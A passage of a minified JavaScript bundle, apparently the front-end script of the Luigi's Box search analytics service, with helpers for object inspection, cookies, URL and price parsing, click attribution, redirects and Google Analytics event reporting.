b.call(o,r,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(e,r,"$&_")}var U=r(225),L=U.custom,N=$(L)?L:null,C={__proto__:null,double:'"',single:"'"},q={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function B(t,e,r){var n=r.quoteStyle||e,o=C[n];return o+t+o}function W(t){return b.call(String(t),/"/g,"&quot;")}function D(t){return!R||!("object"==typeof t&&(R in t||void 0!==t[R]))}function G(t){return"[object Array]"===H(t)&&D(t)}function z(t){return"[object RegExp]"===H(t)&&D(t)}function $(t){if(k)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!I)return!1;try{return I.call(t),!0}catch(t){}return!1}t.exports=function t(r,n,o,u){var c=n||{};if(J(c,"quoteStyle")&&!J(C,c.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(J(c,"maxStringLength")&&("number"==typeof c.maxStringLength?c.maxStringLength<0&&c.maxStringLength!==1/0:null!==c.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var v=!J(c,"customInspect")||c.customInspect;if("boolean"!=typeof v&&"symbol"!==v)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(J(c,"indent")&&null!==c.indent&&"\t"!==c.indent&&!(parseInt(c.indent,10)===c.indent&&c.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(J(c,"numericSeparator")&&"boolean"!=typeof c.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var A=c.numericSeparator;if(void 0===r)return"undefined";if(null===r)return"null";if("boolean"==typeof r)return r?"true":"false";if("string"==typeof r)return function t(e,r){if(e.length>r.maxStringLength){var n=e.length-r.maxStringLength,o="... "+n+" more character"+(n>1?"s":"");return t(m.call(e,0,r.maxStringLength),r)+o}var i=q[r.quoteStyle||"single"];i.lastIndex=0;var a=b.call(b.call(e,i,"\\$1"),/[\x00-\x1f]/g,K);return B(a,"single",r)}(r,c);if("number"==typeof r){if(0===r)return 1/0/r>0?"0":"-0";var _=String(r);return A?T(r,_):_}if("bigint"==typeof r){var O=String(r)+"n";return A?T(r,O):O}var E=void 0===c.depth?5:c.depth;if(void 0===o&&(o=0),o>=E&&E>0&&"object"==typeof r)return G(r)?"[Array]":"[Object]";var L=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=x.call(Array(t.indent+1)," ")}return{base:r,prev:x.call(Array(e+1),r)}}(c,o);if(void 0===u)u=[];else if(X(u,r)>=0)return"[Circular]";function V(e,r,n){if(r&&(u=P.call(u)).push(r),n){var i={depth:c.depth};return J(c,"quoteStyle")&&(i.quoteStyle=c.quoteStyle),t(e,i,o+1,u)}return t(e,c,o+1,u)}if("function"==typeof r&&!z(r)){var rt=function(t){if(t.name)return t.name;var e=g.call(h.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(r),nt=et(r,V);return"[Function"+(rt?": "+rt:" (anonymous)")+"]"+(nt.length>0?" { "+x.call(nt,", ")+" }":"")}if($(r)){var ot=k?b.call(String(r),/^(Symbol\(.*\))_[^)]*$/,"$1"):I.call(r);return"object"!=typeof r||k?ot:Y(ot)}if(function(t){if(!t||"object"!=typeof t)return!1;if("undefined"!=typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"==typeof t.nodeName&&"function"==typeof t.getAttribute}(r)){for(var it="<"+S.call(String(r.nodeName)),at=r.attributes||[],ut=0;ut<at.length;ut++)it+=" "+at[ut].name+"="+B(W(at[ut].value),"double",c);return it+=">",r.childNodes&&r.childNodes.length&&(it+="..."),it+="</"+S.call(String(r.nodeName))+">"}if(G(r)){if(0===r.length)return"[]";var ct=et(r,V);return L&&!function(t){for(var e=0;e<t.length;e++)if(X(t[e],"\n")>=0)return!1;return!0}(ct)?"["+tt(ct,L)+"]":"[ "+x.call(ct,", ")+" ]"}if(function(t){return"[object Error]"===H(t)&&D(t)}(r)){var st=et(r,V);return"cause"in Error.prototype||!("cause"in r)||F.call(r,"cause")?0===st.length?"["+String(r)+"]":"{ ["+String(r)+"] "+x.call(st,", ")+" }":"{ ["+String(r)+"] "+x.call(w.call("[cause]: "+V(r.cause),st),", ")+" }"}if("object"==typeof r&&v){if(N&&"function"==typeof r[N]&&U)return U(r,{depth:E-o});if("symbol"!==v&&"function"==typeof r.inspect)return r.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{s.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(r)){var ft=[];return a&&a.call(r,function(t,e){ft.push(V(e,r,!0)+" => "+V(t,r))}),Z("Map",i.call(r),ft,L)}if(function(t){if(!s||!t||"object"!=typeof t)return!1;try{s.call(t);try{i.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(r)){var lt=[];return f&&f.call(r,function(t){lt.push(V(t,r))}),Z("Set",s.call(r),lt,L)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t,l);try{p.call(t,p)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(r))return Q("WeakMap");if(function(t){if(!p||!t||"object"!=typeof t)return!1;try{p.call(t,p);try{l.call(t,l)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(r))return Q("WeakSet");if(function(t){if(!y||!t||"object"!=typeof t)return!1;try{return y.call(t),!0}catch(t){}return!1}(r))return Q("WeakRef");if(function(t){return"[object Number]"===H(t)&&D(t)}(r))return Y(V(Number(r)));if(function(t){if(!t||"object"!=typeof t||!j)return!1;try{return j.call(t),!0}catch(t){}return!1}(r))return Y(V(j.call(r)));if(function(t){return"[object Boolean]"===H(t)&&D(t)}(r))return Y(d.call(r));if(function(t){return"[object String]"===H(t)&&D(t)}(r))return Y(V(String(r)));if("undefined"!=typeof window&&r===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&r===globalThis||void 0!==e&&r===e)return"{ [object globalThis] }";if(!function(t){return"[object Date]"===H(t)&&D(t)}(r)&&!z(r)){var pt=et(r,V),yt=M?M(r)===Object.prototype:r instanceof Object||r.constructor===Object,dt=r instanceof Object?"":"null prototype",vt=!yt&&R&&Object(r)===r&&R in r?m.call(H(r),8,-1):dt?"Object":"",ht=(yt||"function"!=typeof r.constructor?"":r.constructor.name?r.constructor.name+" ":"")+(vt||dt?"["+x.call(w.call([],vt||[],dt||[]),": ")+"] ":"");return 0===pt.length?ht+"{}":L?ht+"{"+tt(pt,L)+"}":ht+"{ "+x.call(pt,", ")+" }"}return String(r)};var V=Object.prototype.hasOwnProperty||function(t){return t in this};function J(t,e){return V.call(t,e)}function H(t){return v.call(t)}function X(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1}function K(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+A.call(e.toString(16))}function Y(t){return"Object("+t+")"}function Q(t){return t+" { ? }"}function Z(t,e,r,n){return t+" ("+e+") {"+(n?tt(r,n):x.call(r,", "))+"}"}function tt(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+x.call(t,","+r)+"\n"+e.prev}function et(t,e){var r=G(t),n=[];if(r){n.length=t.length;for(var o=0;o<t.length;o++)n[o]=J(t,o)?e(t[o],t):""}var i,a="function"==typeof E?E(t):[];if(k){i={};for(var u=0;u<a.length;u++)i["$"+a[u]]=a[u]}for(var c in t)J(t,c)&&(r&&String(Number(c))===c&&c<t.length||k&&i["$"+c]instanceof Symbol||(_.call(/[^\w$]/,c)?n.push(e(c,t)+": "+e(t[c],t)):n.push(c+": "+e(t[c],t))));if("function"==typeof E)for(var s=0;s<a.length;s++)F.call(t,a[s])&&n.push("["+e(a[s])+"]: "+e(t[a[s]],t));return n}}).call(e,r(17))},function(t,e,r){"use strict";t.exports=Error},function(t,e,r){"use strict";t.exports=EvalError},function(t,e,r){"use strict";t.exports=RangeError},function(t,e,r){"use strict";t.exports=ReferenceError},function(t,e,r){"use strict";t.exports=URIError},function(t,e,r){"use strict";t.exports=Math.abs},function(t,e,r){"use strict";t.exports=Math.floor},function(t,e,r){"use strict";t.exports=Math.max},function(t,e,r){"use strict";t.exports=Math.min},function(t,e,r){"use strict";t.exports=Math.pow},function(t,e,r){"use strict";t.exports=Math.round},function(t,e,r){"use strict";var n=r(228);t.exports=function(t){return n(t)||0===t?t:t<0?-1:1}},function(t,e,r){"use strict";var n=Object.defineProperty||!1;if(n)try{n({},"a",{value:1})}catch(t){n=!1}t.exports=n},function(t,e,r){"use strict";var n=r(28),o=r(29),i=r(233);t.exports=n?function(t){return n(t)}:o?function(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("getProto: not an object");return o(t)}:i?function(t){return i(t)}:null},function(t,e,r){"use strict";var n=r(55),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,r){"use strict";var n=r(9);t.exports=!n(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},function(t,e,r){"use strict";var n=r(143),o=r(3),i=r(57),a=t.exports=o["__core-js_shared__"]||i("__core-js_shared__",{});(a.versions||(a.versions=[])).push({version:"3.46.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,r){"use strict";var n=r(3),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},function(t,e,r){"use strict";t.exports={}},function(t,e,r){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){"use strict";t.exports=function(t){for(var e=[],r=t.length;r--;)e[r]=t[r];return e}},function(t,e,r){"use strict";t.exports=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.location.search;if(null===t)return null;var r=e.match(new RegExp("[?|&|#]"+t+"=([^&#]+)"));return r&&r[1]?decodeURIComponent(r[1].replace(/\+/g," ")):null}},function(t,e,r){"use strict";t.exports=function(t){if(void 0===t||null==t)return null;if("/"==t[0]&&"/"==t[1])return document.location.protocol+t;if(""==t)return document.location.protocol+"//"+document.domain;if("/"==t[0])return document.location.protocol+"//"+document.domain+t;if(t.match(/^([^:]+):\/\/.*/))return t;var e=document.location.pathname.split("/");return e.length>0?(e[e.length-1]=t,document.location.protocol+"//"+document.domain+e.join("/")):document.location.protocol+"//"+document.domain+"/"+t}},function(t,e,r){"use strict";var n={set:function(t,e,r,n){var o=t+"="+(e=encodeURIComponent(e))+"; path=/;";o+=this._createDomainWildcard(),o+=r?"expires="+r.toGMTString():"",o+=n?";secure":"",document.cookie=o},get:function(t){for(var e=document.cookie.split("; "),r=0;r<e.length;r++){var n=e[r].split("="),o=n[0],i=n[1];if(o==t)return decodeURIComponent(i)}return null},delete:function(t){var e=t+"=; path=/; Max-Age=-99999999;";e+=this._createDomainWildcard(),document.cookie=e},_createDomainWildcard:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:location.hostname;if(t.match(/^[\d.]+$/)||"localhost"==t)return"";var e=t.match(/(?:[^.]*\.)?(.{3,}\..*?)$/),r=t.match(/(\.)/g),n=t.match(/(?:[^.]*)/);return"domain="+(r&&2==r.length&&n&&n[0].length>=3&&"www"!=n[0]?t:e?e[1]:t.match(/(?:[^.]*\.)?(.+\..*?)$/)[1])+";"}};t.exports=n},function(t,e,r){"use strict";var n=r(13),o=r(12),i=r(36),a=i.encodeUri,u=i.canonical,c="_unknown";t.exports={saveForUrlAndList:function(t,e,r,o){var i=n(t);return i.list_attributions||(i.list_attributions={}),i.list_attributions[e]||(i.list_attributions[e]={}),i.list_attributions[e][r]=o,i},deleteForUrlAndList:function(t,e,r){if(!t.list_attributions)return t;if(!t.list_attributions[e])return t;var o=n(t);return delete o.list_attributions[e][r],o},rewriteLastUrlToCurrentLocation:function(t){var e=n(t);if(e.list_attributions&&e.list_attributions[c]){var r=a(u());e.list_attributions[r]=o(e.list_attributions[r]||{},e.list_attributions[c]),delete e.list_attributions[c]}return e},nextUrlName:c}},function(t,e,r){"use strict";var n=Array.prototype.slice,o=r(105),i=Object.keys,a=i?function(t){return i(t)}:r(209),u=Object.keys;a.shim=function(){Object.keys?function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2)||(Object.keys=function(t){return o(t)?u(n.call(t)):u(t)}):Object.keys=a;return Object.keys||a},t.exports=a},function(t,e,r){"use strict";var n=r(37)(),o=r(7),i=n&&o("%Object.defineProperty%",!0);if(i)try{i({},"a",{value:1})}catch(t){i=!1}var a=o("%SyntaxError%"),u=o("%TypeError%"),c=r(68);t.exports=function(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new u("`obj` must be an object or a function`");if("string"!=typeof e&&"symbol"!=typeof e)throw new u("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new u("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new u("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new u("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new u("`loose`, if provided, must be a boolean");var n=arguments.length>3?arguments[3]:null,o=arguments.length>4?arguments[4]:null,s=arguments.length>5?arguments[5]:null,f=arguments.length>6&&arguments[6],l=!!c&&c(t,e);if(i)i(t,e,{configurable:null===s&&l?l.configurable:!s,enumerable:null===n&&l?l.enumerable:!n,value:r,writable:null===o&&l?l.writable:!o});else{if(!f&&(n||o||s))throw new a("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=r}}},function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(38);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(t,e,r){"use strict";var n=r(7)("%Object.getOwnPropertyDescriptor%",!0);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},function(t,e,r){"use strict";var n=r(239),o=r(112),i=o([n("%String.prototype.indexOf%")]);t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o([r]):r}},function(t,e,r){"use strict";var n=r(104),o=r(13),i=r(11),a=r(5),u=[];document&&document.addEventListener("luigisbox:urlChange",function(){u=[]});var c=function(t){if(t){var e=o(t);return e.items&&e.items.length&&(e.items=e.items.map(function(t){return delete t.el,t})),e}return null};t.exports={lastModifiedList:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!(t||[]).length)return null;var r=e?t:t.map(c),o=e?u:u.map(c),s=t.filter(function(t,e){var i=r[e],a=o.find(function(t){return t.list_name===i.list_name});return!a||!n(i,a)});if(t.forEach(function(t){var e=u.find(function(e){return e.list_name===t.list_name});if(e){var r=u.indexOf(e);u[r]=t}else u.push(t)}),!s.length)return null;if(1==s.length)return s[0];if(s.length>1){a.log("More than 1 search result list was changed");var f=s.find(function(t){return t&&t.list_name===i.autocomplete});return f||s.find(function(t){return t&&t.list_name===i.searchResults})}},clearLastModifiedList:function(){u=[]}}},function(t,e,r){"use strict";var n=r(10),o=r(54),i=r(135),a=r(72),u=r(31),c=r(76),s=r(14),f=r(84),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=u(t),e=c(e),f)try{return l(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e,r){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){"use strict";var n=r(2),o=r(9),i=r(32),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?u(t,""):a(t)}:a},function(t,e,r){"use strict";var n=r(75),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},function(t,e,r){"use strict";t.exports=function(t){return null===t||void 0===t}},function(t,e,r){"use strict";var n=r(136),o=r(77);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(33),i=r(4),a=r(137),u=r(78),c=Object;t.exports=u?function(t){return"symbol"==(void 0===t?"undefined":n(t))}:function(t){var e=o("Symbol");return i(e)&&a(e.prototype,c(t))}},function(t,e,r){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=r(79);t.exports=o&&!Symbol.sham&&"symbol"==n(Symbol.iterator)},function(t,e,r){"use strict";var n=r(138),o=r(9),i=r(3).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},function(t,e,r){"use strict";var n=r(4),o=r(141),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},function(t,e,r){"use strict";var n=r(56);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},function(t,e,r){"use strict";var n=r(74),o=Object;t.exports=function(t){return o(n(t))}},function(t,e,r){"use strict";var n=r(2),o=0,i=Math.random(),a=n(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},function(t,e,r){"use strict";var n=r(10),o=r(9),i=r(85);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,e,r){"use strict";var n=r(3),o=r(18),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e,r){"use strict";var n=r(10),o=r(23),i=r(72);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e,r){"use strict";var n=r(10),o=r(9);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(t,e,r){"use strict";var n=r(2),o=r(4),i=r(56),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,r){"use strict";var n=r(81),o=r(83),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e,r){"use strict";var n=r(2),o=r(14),i=r(31),a=r(152).indexOf,u=r(58),c=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,f=[];for(r in n)!o(u,r)&&o(n,r)&&c(f,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(f,r)||c(f,r));return f}},function(t,e,r){"use strict";var n=r(154);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},function(t,e,r){"use strict";var n=r(155);t.exports=function(t){return n(t.length)}},function(t,e,r){"use strict";var n=r(0).create({initialize:function(t,e,r){this._next=t,this._endpoint=e,this._serialize=r},run:function(t,e){t=t.update({lint:!0}),console.log(JSON.stringify(t.delete("env","target_element").attributes(),null,2));var r=new XMLHttpRequest;r.open("POST",this._endpoint),r.setRequestHeader("Content-Type","application/json"),r.onload=function(){var t=["\n█████████████████████████████\n█████████████████████████████\n█████████████████████████████\n█████████████████████████████\n██████    ███████████████████\n█████       ███████   ███████\n███████       ███      ██████\n█████████             ███████\n███████████        ▒█████████\n█████████████    ▒███████████\n███████████████▒█████████████\n█████████████████████████████\n█████████████████████████████\n█████████████████████████████"];if(r.status>=400&&r.status<500){var e=r.response.length>0?JSON.parse(r.response):{};e.errors.length&&t.push("\nThere were some errors in your request which affect the quality of data you are\nsending. See the list below. If you need help, please send an email to\nsupport@luigisbox.tech and we'll be happy to assist."),e.errors.forEach(function(e){var r="\n- "+e.path;void 0!==e.value&&(r+=" = "+JSON.stringify(e.value)),r+="\n"+e.message,t.push(r)}),console.error(t.join("\n"))}else t.push("\nNo linting errors found"),console.log("%c"+t.join("\n"),"color: #31c0d9")},this._next.run(t,e);var n=t.delete("env","target_element").attributes();r.send(this._serialize(n))}});t.exports={default:n,storageKey:"_lb_lint"}},function(t,e,r){"use strict";var n=function(){function t(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e}}();var o=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.key=e}return n(t,[{key:"get",value:function(){return sessionStorage.getItem(this.key)}},{key:"set",value:function(t){sessionStorage.setItem(this.key,t)}},{key:"clear",value:function(){sessionStorage.removeItem(this.key)}}]),t}();t.exports=o},function(t,e,r){"use strict";var n=function(t,e,r){if(window.MutationObserver){var n=document.querySelector(t);if(!n)return;var o=new MutationObserver(function(){e(function(){o.disconnect()})});o.observe(n,r||{childList:!0,subtree:!0})}else var i=void 0,a=setInterval(function(){var r=document.querySelector(t);if(r){if(r.innerHTML!==i){e(function(){clearInterval(a)})}i=r.innerHTML}},100)},o=function(t,e,r){if(window.MutationObserver){var n=new MutationObserver(function(){return o(function(){n.disconnect()})}),o=function(r){document.querySelector(t)&&e(r)},i=!1;o(function(){return i=!0}),i||n.observe(document,r||{childList:!0,subtree:!0})}else var a=setInterval(function(){if(document.querySelector(t)){e(function(){clearInterval(a)})}},100)};t.exports={onElementCreate:o,onChange:function(t,e){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).fireMutationWhenElementExists,i=arguments[3];document.querySelector(t)?(r&&e(function(){}),n(t,e,i)):o(t,function(r){e(r),n(t,e,i)},i)}}},function(t,e,r){"use strict";t.exports=function(t,e){return(t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector).call(t,e)}},function(t,e,r){"use strict";t.exports=function(t,e){return null===t?null:(t=t.toLowerCase().replace(/eur|from|od|€|\$|kč|lei|ron|zł/g,""),"string"==typeof e?t=t.replace(new RegExp(e.toLowerCase(),"g"),""):Array.isArray(e)&&(t=t.replace(new RegExp(e.join("|").toLowerCase(),"g"),"")),""===(t=(t=t.replace(new RegExp(String.fromCharCode(160),"g"),"").replace(new RegExp(String.fromCharCode(8206),"g"),"").replace(/ |\t|\n/g,"")).replace(",","."))?null:isNaN(Number(t))?null:Number(t))}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GoogleAnalyticsReporter=function(t=!1){function e(t,e){if(!window.console)return;const r=!!sessionStorage.getItem("_lb_lint")&&!!JSON.parse(sessionStorage.getItem("_lb_lint")).enable;if(window.Luigis&&r||window.LuigisGAdebug){const[r,n,o,i,a,u,c,s]=t,f={event:r,service:n,interaction:o,user_input:i,result_type:a,result_id:u,ab_test:c,list_id:s},l=[...t].reduce((t,e)=>t.concat(e).concat(","),[]).slice(0,-1);console.groupCollapsed(`🎯 📈 Luigis GA ${e?`• Sent via ${e}`:""} • (`,...l,")"),Object.keys(f).forEach(t=>{console.log(`${t}:`,f[t])}),console.groupEnd()}}function r(t){let{event:r,service:n,interaction:o,userInput:i,resultType:a,resultId:u,listId:c}=t;if(r="luigisbox",window.dataLayer=window.dataLayer||[],"LBActive"===n&&JSON.stringify(window.dataLayer).includes("LBActive"))return;window.dataLayer.push({luigisbox:null});const s={event:r,luigisbox:{service:n,interaction:o,user_input:i,result_type:a,result_id:u}};c&&(s.luigisbox.list_id=c);const f="LuigisboxEnabled"!==n?window.LbVariantTest:void 0;f&&(s.luigisbox.ab_test=f),window.dataLayer.push(s),e([r,n,o,i,a,u,f,c])}function n(n){const o=function(){const t=window.dataLayer&&window.dataLayer.find(t=>t&&"config"===t[0]&&t[1]&&t[1].startsWith("G-"));return t?t[1].split(";")[0]:null}();o&&!t?function(t,r){let{service:n,interaction:o,userInput:i,resultType:a,resultId:u,listId:c}=t;if("LBActive"===n&&JSON.stringify(window.dataLayer).includes("LBActive"))return;const s={send_to:r,service:n,interaction:o,user_input:i,result_type:a,result_id:u};c&&(s.list_id=c);const f="LuigisboxEnabled"!==n?window.LbVariantTest:void 0;f&&(s.ab_test=f);try{window.gtag("event","luigisbox",s),e(["luigisbox",n,o,i,a,u,f,c],"gtag()")}catch(t){console.error("Error pushing to gtag:",t)}}(n,o):r(n)}const o={LBPopupRecommender:null,AutoComplete:null};return window.LbVariantTest&&(sessionStorage.getItem("_lbab")&&sessionStorage.getItem("_lbab")===window.LbVariantTest||(n({event:"event",interaction:"setDimension"}),sessionStorage.setItem("_lbab",window.LbVariantTest))),this.sendEvent=n,this.sendCustomEvent=function(t,e,n,o,i){r(...[t,e,n,o,i])},this.sendAutocompleteEvent=function(t){const{service:e}=t,n=o[e];n&&clearTimeout(n),o[e]=setTimeout(()=>{r(t),o[e]=null},2e3)},this}},function(t,e,r){"use strict";var n=r(100).isAlreadyRedirected,o=function(t){t.url&&(window.location=t.url)},i=function(t,e,r){if(t.url&&e){var n=r.get("env")||{};n.rule_attributions||(n.rule_attributions={}),n.rule_attributions[t.url]=[e],r=r.update({env:n})}return r};t.exports={respondsTo:function(t){return"redirect"===t.type},execute:function(t,e,r){return r=i(t,e,r),n(r)||o(t),r}}},function(t,e,r){"use strict";t.exports={isAlreadyRedirected:function(t){var e=t.get("env")||{},r=!1;return e.rule_attributions&&(e.rule_attributions[decodeURI(window.location.href)]||e.rule_attributions[window.location.href])&&(r=!0),r}}},function(t,e,r){"use strict";t.exports=function(t,e){if(null===t)return null;var r=void 0,n=(r="utm_*"==t?e.replace(new RegExp("[&]?"+t+".+?=[^&|#|?]+","g"),""):e.replace(new RegExp("[&]?"+t+"=[^&|#|?]+","g"),"")).match(/\?(.*)/);return n&&n[1]&&n[1].match(/^[&|#|?]/)&&(r=r.replace(n[1].match(/^[&|#|?]/),"")),n&&n[1]?r:r.split("?")[0]}},function(t,e,r){"use strict";
/*!
 * for-own <https://github.com/jonschlinkert/for-own>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */var n=r(190),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,r){n(t,function(n,i){if(o.call(t,i))return e.call(r,t[i],i,t)})}},function(t,e,r){"use strict";var n=r(0),o=r(35),i=n.create({initialize:function(t){this._next=t,this._lists={}},run:function(t,e){if("click"==t.get("type"))for(var r in this._lists)for(var n in this._lists[r])for(var i=this._lists[r][n],a=0;a<i.items.length;a++){var u=t.get("target_element");if(this._elementWithinItem(u,i.items[a])){var c=t.get("action")&&t.get("action").type||"click",s=i.items[a].position,f=i.items[a].url?i.items[a].url:i.items[a].title,l=i.items[a].type,p={event_id:Number(r),list:n,item_position:s,item_type:l,filters:i.query&&i.query.filters||{}},y=o(u,"[data-drafted-by]");y&&(p.rank_a=y.getAttribute("data-rank-a"),p.rank_b=y.getAttribute("data-rank-b"),p.team=y.getAttribute("data-drafted-by")),t.addAttribution(c,p,f);break}}t.get("lists")&&(this._lists[t.get("id")]=t.get("lists")),this._next.run(t.delete("lists.*.items.el"),e)},_elementWithinItem:function(t,e){if(!e.el)return!1;if(e.el.length&&"FORM"!==e.el.tagName){for(var r=0;r<e.el.length;r++)if(e.el[r]&&e.el[r].contains(t))return!0;return!1}return e.el.contains(t)}});t.exports=i},function(t,e,r){"use strict";var n=r(208),o=r(6),i=r(215),a=r(7),u=r(219),c=r(253),s=r(256),f=r(110),l=r(258),p=r(118),y=r(263),d=r(264),v=r(265),h=r(65),g=r(266),m=r(272),b=r(119),A=r(281),S=o("SharedArrayBuffer.prototype.byteLength",!0),_=o("Date.prototype.getTime"),w=Object.getPrototypeOf,x=o("Object.prototype.toString"),P=a("%Set%",!0),O=o("Map.prototype.has",!0),j=o("Map.prototype.get",!0),E=o("Map.prototype.size",!0),I=o("Set.prototype.add",!0),k=o("Set.prototype.delete",!0),R=o("Set.prototype.has",!0),F=o("Set.prototype.size",!0);function M(t,e,r,n){for(var o,i=u(t);(o=i.next())&&!o.done;)if(C(e,o.value,r,n))return k(t,o.value),!0;return!1}function T(t){return void 0===t?null:"object"!=typeof t?"symbol"!=typeof t&&("string"!=typeof t&&"number"!=typeof t||+t==+t):void 0}function U(t,e,r,o,i,a){var u=T(r);if(null!=u)return u;var c=j(e,u),s=n({},i,{strict:!1});return!(void 0===c&&!O(e,u)||!C(o,c,s,a))&&(!O(t,u)&&C(o,c,s,a))}function L(t,e,r){var n=T(r);return null!=n?n:R(e,n)&&!R(t,n)}function N(t,e,r,n,o,i){for(var a,c,s=u(t);(a=s.next())&&!a.done;)if(C(r,c=a.value,o,i)&&C(n,j(e,c),o,i))return k(t,c),!0;return!1}function C(t,e,r,o){var a=r||{};if(a.strict?s(t,e):t===e)return!0;if(g(t)!==g(e))return!1;if(!t||!e||"object"!=typeof t&&"object"!=typeof e)return a.strict?s(t,e):t==e;var c,k=o.has(t),T=o.has(e);if(k&&T){if(o.get(t)===o.get(e))return!0}else c={};return k||o.set(t,c),T||o.set(e,c),function(t,e,r,o){var a,c;if(typeof t!=typeof e)return!1;if(null==t||null==e)return!1;if(x(t)!==x(e))return!1;if(f(t)!==f(e))return!1;var s=l(t),g=l(e);if(s!==g)return!1;var 